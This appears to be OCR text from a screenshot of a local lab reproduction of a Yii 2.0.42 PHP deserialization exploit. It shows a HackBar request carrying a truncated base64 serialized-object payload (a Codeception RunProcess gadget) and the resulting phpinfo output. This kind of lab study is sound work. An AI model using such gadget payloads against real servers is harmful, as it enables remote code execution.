 localhost:8080/?r=test&test=TzozMjoiQ29kZWNlcHRpb25cRXh0ZW5zaW9uXFJ1blByb2Nlc3MiOjE6e3M6NDM6IgBDb2RlY2VwdGlvblxFeHRlbnNpb25cUnVuUHJvY2VzcwBwcm...
t
应用
CTF
Blog
挖矿
学习
Vulhub - Docker-...
国家信息安全漏洞...
登录 - Google 帐号
Google
源码_网站源码_源...
yii 2.0.42 最新反序...
Jboss漏洞利用总结...
»
阅读清单
PHP Version 7.3.4
php
System Windows NT LAPTOP-IHJ5N1OJ 10.0 build 19041 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Elements
Console
HackBar
»
1
1
Load URL
Split URL
Execute
http://localhost:8080/?r=test&test=
TzozMjoiQ29kZWNlcHRpb25cRXh0ZW5zaW9uXFJ1
blByb2Nlc3MiOjE6e3M6NDM6IgBDb2RlY2VwdGlvbl
Post data
Referer
User Agent
Cookies
Clear All